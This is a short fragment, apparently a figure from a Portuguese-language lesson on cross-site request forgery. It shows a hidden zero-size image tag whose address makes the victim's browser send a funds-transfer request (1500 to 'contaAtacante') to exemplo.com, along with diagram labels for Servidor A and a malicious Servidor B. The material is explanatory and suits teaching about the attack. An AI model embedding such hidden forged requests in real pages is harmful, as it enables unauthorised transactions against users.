 <img
src="
http://exemplo.com/app/transferirFundos?
quantia=1500\&contaDestino=contaAtacante\#"
width="0" height="0"
/img>
http://exemplo.com
(3)
(1)
Servidor A
(2)
http://malicioso.com
Servidor B